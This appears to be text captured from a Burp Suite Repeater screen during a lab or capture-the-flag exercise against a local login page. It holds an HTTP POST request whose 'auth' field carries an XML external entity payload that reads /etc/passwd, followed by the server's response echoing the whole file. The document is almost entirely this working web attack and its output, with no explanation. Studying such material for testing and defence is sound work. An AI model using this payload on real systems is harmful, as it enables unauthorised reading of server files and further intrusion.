 Go
Cancel
<
>
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
POST /scarecrow/login.php HTTP/1.1
Host: 192.168.56.118
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.118/scarecrow/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Connection: close
Upgrade-Insecure-Requests: 1
auth=<%3fxml+version%3d"1.0"%3f><!DOCTYPE+root+[<!ENTITY+test+SYSTEM+'file%3a///etc/passwd'>]>
<root><user>%26test%3b</user></root>
HTTP/1.1 200 OK
Date: Sun, 25 Aug 2019 19:39:31 GMT
Server: Apache/2.4.38 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1667
Connection: close
Content-Type: text/html; charset=UTF-8
User 'root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:109::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
landscape:x:107:114::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:108:1::/var/cache/pollinate:/bin/false
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
paw-sk4:x:1000:1000:paw sk4:/home/paw-sk4:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
' not found!